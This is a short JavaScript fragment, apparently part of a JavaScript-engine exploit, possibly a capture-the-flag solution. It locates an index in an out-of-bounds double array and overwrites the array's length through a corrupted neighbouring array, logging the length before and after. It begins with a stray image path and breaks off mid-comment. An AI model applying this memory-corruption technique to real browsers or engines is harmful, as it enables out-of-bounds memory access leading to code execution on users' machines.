 if (dblIndex == null || oobDblArr[0] == 0x41) {
console.log("cannot find dblIndex");
} else {
console.log("oobDblArr old length: " + oobDblArr.length);
let input1 = readline();
corruptedArr[dblIndex - 3] = 0x100;
console.log("oobDblArr new length: " + oobDblArr.length);
/*